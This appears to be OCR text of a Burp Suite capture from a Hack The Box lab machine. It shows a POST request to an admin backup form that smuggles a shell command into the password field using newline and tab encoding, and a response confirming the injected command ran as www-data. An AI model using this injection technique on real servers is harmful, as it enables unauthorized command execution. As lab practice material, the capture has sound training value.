 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=dkt7g9ap3jrfr19mjvbuhojd9m
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=test%0abash%09-c%09"id"%0a&backup=
test
bash -c "id"
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required
placeholder="Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-05-01.zip'
class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3: backups/backup_2025-05-01.zip:
Permissibash: -c: option requires an
argument
161 33(www-data) groups=33(www-data)
162 </pre>
</div>
163 </div>
164
165 </div>